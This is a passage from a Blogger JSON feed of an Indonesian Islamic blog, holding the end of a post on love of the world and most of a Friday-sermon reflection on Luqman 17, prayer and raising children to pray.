saling memanggil menuju kepada nampan makanannya.\u003C\/i\u003E\" Lalu ada orang yang berkata: \"Dan itu karena kita sedikit jumlahnya pada hari itu?\" Beliau bersabda: \"Sebaliknya, kalian hari itu banyak jumlahnya, akan tetapi kalian buih seperti buihnya banjir, dan sungguh Allah benar-benar akan mencabut dari dada-dada musuh kalian rasa gentar dari kalian, dan sungguh Ia akan lontarkan pada hati-hati kalian penyakit \u003Ci\u003EWahn\u003C\/i\u003E.\" Lalu ada orang yang berkata: \"Wahai Rasulullah, dan apakah itu \u003Ci\u003EWahn\u003C\/i\u003E?\" Beliau bersabda: \"Cinta dunia, dan benci mati.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEngkau benar Yaa Rasulullah!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKamilah kini yang berada di hari itu. Hari kami tertimpa penyakit \u003Ci\u003EWahn\u003C\/i\u003E, Cinta dunia, cinta harta, cinta jabatan, cinta gelaran, cinta smartphone, cinta android, cinta whatsapp, cinta facebook...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHingga kami lupa akan kematian dan membencinya. Karena dia jelek, dia buruk, dia mengerikan, dia menghilangkan kelezatan, dia musibah yang mencabut kesenangan kami dan kecintaan kami kepada dunia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPadahal dia hanyalah pintu, dia hanyalah sebuah gerbang, untuk suatu kehidupan abadi yang berisi kesenangan abadi, atau sebaliknya kesengsaraan abadi.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003ENastaghfirullah... Wa natuubu ilaih...\u003C\/i\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8251255540245124404\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/semakin-terikat-dengan-dunia.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8251255540245124404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8251255540245124404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/semakin-terikat-dengan-dunia.html","title":"Semakin Terikat Dengan Dunia"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnIczK0iohnZC10nitfKt8liTJn3QvdhST7RQAaQ-yuMnmojyg0eY1nuE98PS0Z-QiSSEGqH4KV5x9Xb1YfeoH4rEXK-MXg4A1VlQgrlDS7-XIsFpbI00JPYytNLDLsWj8qwst319fX3U\/s72-c\/cinta+dunia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8411293449151498989"},"published":{"$t":"2018-12-06T23:41:00.004-08:00"},"updated":{"$t":"2025-03-03T02:36:01.853-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motivasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Stres Dan Rahasia Shalat Dalam Nasihat Lukman Al-Hakim"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPada periode September-Oktober yang lalu, saya sempat diminta untuk mengisi khutbah jumat di beberapa masjid di wilayah Pandaan, Bangil dan juga Surabaya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak yang bisa saya sampaikan dalam khutbah dengan durasi hanya 15-20 menit, sedangkan mayoritas para jamaah yang memenuhi masjid adalah mereka yang sejak pagi sibuk bekerja, lalu berkesempatan ikut shalat jumat, yang pastinya nanti akan disambung dengan agenda makan siang sebelum akhirnya kembali lagi ke tempat kerja masing-masing. Yup, rutinitas rehat harian yang padat dan singkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s1600\/shalat.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"500\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s320\/shalat.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIlustrasi: goaceh.go\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EWalhasil, dalam khutbah jumat kali ini saya bawakan rangkaian surah Lukman ayat 12-19 yang kalau di hitung satu per satu dengan rinci, kita menemukan 9 perintah, 3 larangan dan 7 alasan yang mendasarinya. Dan saya yakin para pembaca juga sepakat bahwa tidaklah bijak mengulas poin-poin sebanyak itu di dalam khutbah jumat yang durasinya singkat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKarena itu, saya memandang biarpun nantinya hanya bisa mengulas satu atau dua poin, namun saya berharap faidahnya bisa dipraktikkan para jamaah selama satu pekan berikutnya hingga saat mereka bertemu dengan khutbah jumat berikutnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESaya rasa membawakan materi-materi berat seperti tema-tema tsaqafah islamiyyah yang terkait dengan kebangkitan ummat secara global -meski keren dan intelek- namun bila nantinya hanya sekedar menjadi wacana, lalu dilupakan sesaat para jamaah keluar dari masjid, tentu sangatlah tidak bijak.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, dari poin-poin yang jumlahnya belasan itu akhirnya saya ambil bagian tentang perintah shalat yang diberikan oleh Luqman kepada anaknya. Satu materi yang barangkali anda sendiri sebagai pembaca akan spontan mengernyitkan dahi, sebab materi ini adalah materi yang sangat lawas, klise dan \u003Ci\u003Ema'lum bidl dlarurah.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EBenarkah demikian? Mari kita lanjutkan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ESingkat cerita, Lukman yang disebutkan oleh Ibnu Katsir bernama lengkap Luqman bin Anqaa' bin Saduun, dalam ayat ke-17 dari surah Luqman berkata menasihati Tsaaran putranya:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt; line-height: 115%;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan lang=\"AR-SA\"\u003Eيَا بُنَيَّ\nأَقِمِ الصَّلَاةَ وَأْمُرْ بِالْمَعْرُوفِ وَانْهَ عَنِ الْمُنْكَرِ وَاصْبِرْ عَلَى\nمَا أَصَابَكَ إِنَّ ذَلِكَ مِنْ عَزْمِ الْأُمُورِ (17)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\"Hai anakku, dirikanlah shalat dan suruhlah (manusia) mengerjakan yang baik dan cegahlah (mereka) dari perbuatan yang munkar dan bersabarlah terhadap apa yang menimpa kamu. Sesungguhnya yang demikian itu termasuk hal-hal yang diwajibkan (oleh Allah).\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAda tiga poin utama yang disebutkan secara ringkas dalam ayat itu:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Dirikan Shalat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Amar Ma'ruf dan Nahi Munkar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Sabar dalam perjalanan tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang secara sepintas adalah poin-poin yang sungguh biasa dan barangkali sudah kita dengar ratusan kali atau bahkan ribuan kali di berbagai kesempatan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNamun, pernahkah kita sejenak memperhatikan hubungan antara shalat, amar ma'ruf nahi munkar dan sabar?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHmm... Ada ide yang menarik?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTentu! Ada banyak sekali ide dalam menghubungkan 3 poin ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebagai pengantar, mari kita simak salah satu arahan Rasulullah Shallallahu Alaihi Wasallam berikut ini:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 10.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; margin: 0cm 36pt 10pt 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt; line-height: 115%;\"\u003Eعَن عَبدِ اللهِ بنِ\nعَمرِو بنِ العَاصِ رَضِيَ اللهُ عَنهُمَا: أَنَّ النَّبِيَّ صَلىَّ اللهُ عَلَيهِ\nوَسَلَّمَ قَالَ: ((مُرُوا أَولاَدَكُم بِالصَّلاَةِ وَهُم أَبنَاءُ سَبعِ سِنِينَ،\nوَاضرِبُوهُم عَلَيهَا وَهُم أَبنَاءُ عَشْرٍ، وَفَرِّقُوا بَينَهُم فِي المضَاجِعِ))؛\nرَوَاه أَحمَد وَأَبُو دَاوُد.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abdullah bin Amr din Al-Ash Radhiyallahu Anhuma: bahwasannya Nabi Shallallahu Alaihi Wasallam telah bersabda: \u003Ci\u003E\"Perintahkan kepada anak-anak kalian untuk shalat saat mereka berumur 7 tahun. Dan pukullah mereka karena (malas) shalat saat mereka berumur 10 tahun. Dan pisahkanlah mereka (laki dan perempuan) di tempat tidur.\"\u003C\/i\u003E Diriwayatkan oleh Ahmad dan Abu Dawud.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHadis ini selalu mengingatkan saya satu momen saat saya mengisi pengajian di salah satu masjid di bilangan Singosari Malang sekitar 10 tahun yang lalu. Saat itu dalam sesi tanya jawab, seorang ibu paruh baya menyampaikan keluhan sekaligus pertanyaan kepada saya: \"Ustadz, saya punya anak lelaki kelas 1 SMA yang males-malesan shalat dan terkadang meninggalkan shalat. Bagaimana cara mengatasinya?\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat itu saya tersentak dan seperti mati kutu untuk menjawabnya. Sebab, yang seperti ini biasanya menjadi momen untuk mengucapkan:\u0026nbsp;\u003Ci\u003E\"Wis kasep tur salah kawitane\"\u003C\/i\u003E\u0026nbsp;bagi orang jawa, atau:\u0026nbsp;\u003Ci\u003E\"Qad faatal awaan\"\u003C\/i\u003E\u0026nbsp;bagi orang arab badwi yang ringkasnya: sudah telat... pake banget.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ELalu hubungannya dengan hadits sebelumnya apa?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSangat jelas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRasulullah Shallallahu Alaihi Wasallam memberi arahan sederhana; perintahkan anakmu untuk shalat mulai umur 7 dan pukul dia saat umur 10, yang pada gilirannya hal ini akan mengeliminir kebingungan kita saat anak-anak kita memasuki usia 16 lalu nekat meninggalkan shalat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLogikanya begini, para pembaca tentu kenal hewan keledai yang dianggap sebagai hewan yang bebal dan lambat faham. Tapi, sebebal apapun keledai, binatang ini masih bisa dilatih dengan baik melalui pengulangan, entah barangkali dengan sepuluh atau dua puluh kali pengulangan hingga ia bisa mengerti tugasnya. Dari fenomena inilah terucapkan dalam pepatah arab: \u003Ci\u003E\"At-Tikraar yu'allimul khimaar.\"\u003C\/i\u003E Bahwa pengulangan itu bisa mengajari si keledai yang dungu itu. Kalau keledai saja bisa diajari, apalagi anak manusia! Logika\u0026nbsp;\u003Ci\u003EMafhum Muwafaqah\u003C\/i\u003E kata para ahli ushul fiqh.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EKarenanya, mari kita sama-sama hitung dengan cermat. Bila anda memerintahkan anak anda untuk shalat 5 kali sehari, anda gendong dia untuk mengambil air wudhu untuk berwudhu, lalu anda bawa dia ke masjid untuk shalat jamaah sejak ia berumur 7 tahun. Maka setelah satu tahun yang berisi 365 hari itu, anda dipastikan telah sukses melatihnya shalat sebanyak 1825 kali! Satu angka yang sangat banyak jumlahnya, melebihi jumlah pengulangan dalam melatih seekor keledai!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ETambah dua tahun berikutnya, bila anda masih konsisten melakukan itu hingga mereka mendekati umur 10, maka itu berarti anda telah sukes melatih anak anda shalat jamaah di masjid sebanyak 5475 kali! Nah!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003EKalau sudah begini, tidakkah anda setuju bahwa anak-anak ini layak untuk dipukul bila kemudian saat masuk umur 10 tahun mereka malas atau bahkan nekat meninggalkan shalat? Setelah ribuan kali dilatih? Melebihi puluhan kali keledai dilatih?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ESaat itu, saya hanya ber-\u003Ci\u003Ehusnuzhan\u003C\/i\u003E bahwa ibu yang bertanya tersebut sudah menjalankan tugasnya, namun karena pergaulan dan pengaruh teman-temannya, anaknya berubah menjadi malas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang kedua, yang juga membuat saya tersentak adalah: barangkali pertanyaan ibu ini bak \u003Ci\u003Eiceberg tip \u003C\/i\u003Eatau fenomena puncak gunung es yang hanya terlihat sedikit nyembul di atas air laut padahal di bawah airnya tersembunyi sebuah gunung es yang membahayakan!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya khawatir, hal seperti ini terjadi di mayoritas keluarga muslim di Indonesia, karena dari fenomena ini akan muncul sesuatu yang lebih mengerikan lagi yang akan saya unjukkan di akhir tulisan ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003ELalu, mengapa saya hanya menyoroti shalat?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMari kita ikuti arahan lain sekaligus nubuwat dari Rasulullah Shallallahu Alaihi Wasallam berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv class=\"MsoListParagraph\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 10.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; margin: 0cm 36pt 10pt 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16pt; line-height: 115%;\"\u003Eعَنْ أَبِي هُرَيْرَةَ،\nعَنِ النَّبِيِّ صَلَّى اللهُ عَلَيْهِ وَسَلَّمَ قَالَ: \" سَبْعَةٌ يُظِلُّهُمُ\nاللَّهُ فِي ظِلِّهِ، يَوْمَ لاَ ظِلَّ إِلَّا ظِلُّهُ: الإِمَامُ العَادِلُ، وَشَابٌّ\nنَشَأَ فِي عِبَادَةِ رَبِّهِ، وَرَجُلٌ قَلْبُهُ مُعَلَّقٌ فِي المَسَاجِدِ، وَرَجُلاَنِ\nتَحَابَّا فِي اللَّهِ اجْتَمَعَا عَلَيْهِ وَتَفَرَّقَا عَلَيْهِ، وَرَجُلٌ طَلَبَتْهُ\nامْرَأَةٌ ذَاتُ مَنْصِبٍ وَجَمَالٍ، فَقَالَ: إِنِّي أَخَافُ اللَّهَ، وَرَجُلٌ تَصَدَّقَ،\nأَخْفَى حَتَّى لاَ تَعْلَمَ شِمَالُهُ مَا تُنْفِقُ يَمِينُهُ، وَرَجُلٌ ذَكَرَ اللَّهَ\nخَالِيًا فَفَاضَتْ عَيْنَاهُ \" (رَوَاهُ البُخَارِي)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari Abu Hurairah (Radhiyallahu Anhu), dari Nabi Shallallahu Alaihi Wasallam beliau telah bersabda: \u003Ci\u003E\"Ada tujuh (golongan) yang akan dinaungi Allah dalam naungannya di hari tidak ada naungan kecuali naungan-Nya: Pemimpin yang adil, pemuda yang tumbuh dalam beribadah kepada Rabbnya, lelaki yang hatinya terikat dengan masjid, dua orang lelaki yang saling mencintai di jalan Allah, keduanya berkumpul karena-Nya dan berpisah karena-Nya, lelaki yang diminta (berbuat zina) oleh perempuan yang punya derajat lagi cantik, lalu ia berkata: sesungguhnya aku takut kepada Allah, lelaki yang bersedekah hingga tangan kirinya tidak tahu apa yang disedekahkan oleh tangan kanannya, lelaki yang mengingat Allah saat sendirian lalu berlinanglah air matanya.\"\u003C\/i\u003E Diriwayatkan oleh Al-Bukhari.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSilahkan anda perhatikan kelompok kedua dan ketiga dalam hadits tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidakkah kita pernah merenungkan bagaimana asal-muasal munculnya kelompok \u003Ci\u003E\"Pemuda yang tumbuh dalam beribadah kepada Rabbnya\"\u003C\/i\u003E?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApakah mereka bisa muncul begitu saja, \u003Ci\u003Eujug-ujug\u003C\/i\u003E tanpa latihan, tanpa pembiasaan dan tanpa didikan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAdakah keluarga-keluarga muslim yang mengabaikan shalat anak-anaknya, di mana tak pernah si anak disuruh shalat, tak pernah ia dibawa ke masjid, lalu saat masuk SMA tiba-tiba dia tumbuh dalam beribadah?\u0026nbsp;Lalu sim salabim muncullah kelompok kedua yang tersebut di atas?\u0026nbsp;Apa mungkin?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi sini kita akan faham mengapa Lukman Al-Hakim memerintahkan anaknya untuk shalat dan mengapa para nabi dan rasul ramai-ramai memerintahkan ajaran yang sama: tegakkan shalat sebelum amar ma'ruf nahi munkar dan bersabar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKarena shalat adalah pintunya!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNah, sekarang lihat kelompok ketiga dalam hadits di atas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTidakkah kita pernah memikirkan bagaimana asal-muasal munculnya kelompok \u003Ci\u003E\"Lelaki yang hatinya terikat dengan masjid\"?\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nApakah \u003Ci\u003Eujug-ujug\u003C\/i\u003E mereka muncul tanpa pernah melewati ribuan kali latihan shalat berjamaah bersama ayah di masjid saat kanak-kanak? Tanpa pernah menjadi anggota kelompok \u003Ci\u003E\"Pemuda yang tumbuh dalam beribadah kepada Rabbnya\"\u003C\/i\u003E?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekali lagi kita akan faham mengapa Lukman Al-Hakim mendahulukan urusan shalat sebelum urusan amar ma'ruf nahi munkar dan sabar.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nKarena shalat adalah langkah pertamanya!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSebelum seorang dai mampu melakukan amar ma'ruf nahi munkar, maka dia harus melatih dirinya untuk shalat dengan baik. Sebab shalat adalah koneksi dirinya dengan Rabb! Hubungan spiritualnya dengan Allah!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMaka manusia yang terkoneksi secara ajeg dengan Allah akan melihat urusan amar ma'ruf nahi munkar ini menjadi sesuatu yang mudah karena ia tahu ia sedang terkoneksi dengan Allah yang mampu memudahkan segala sesuatu, baik dengan memberinya kesuksesan saat menyeru atau memberinya sifat sabar saat mendapat tantangan dalam menjalani tugasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMaka anda jangan takjub jika Rasulullah Shallallahu Alaihi Wasallam sendiri rutin ber-\u003Ci\u003Etahannuts,\u003C\/i\u003E\u0026nbsp;beribadah di gua Hira sebelum menerima wahyu yang pertama, karena itu memang tahapan awalnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekarang, mari masing-masing kita melihat anak-anak kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAdakah mereka sibuk dengan ibadah? Terbiasa ngumpul di masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAtaukah sebaliknya, lebih memilih nongkrong di warung-warung kopi sambil \u003Ci\u003Enyangking\u003C\/i\u003E smartphone dan chargernya, mengakses wifi dan menghabiskan waktunya di dunia \u003Ci\u003EMobile Legends\u003C\/i\u003E? Di mana mereka abai saat adzan berkumandang? Men-\u003Ci\u003Eskip\u003C\/i\u003E shalat berjamaah di masjid?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nLihat pula masjid-masjid kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nApakah ramai kita dengar di dalamnya canda tawa anak-anak kita, ataukah justru hanya melihat orang-orang tua yang berjalan perlahan-lahan dan tertatih-tatih karena asam urat menuju shaf depan, di mana kita tidak pernah jumpa para remaja, pemuda dan para ayah usia produktif di sana?\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika itu yang terjadi, maka anda bisa faham mengapa kaum muslimin disebut bagaikan buih banjir di tepian muara.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSaat anak-anak kita 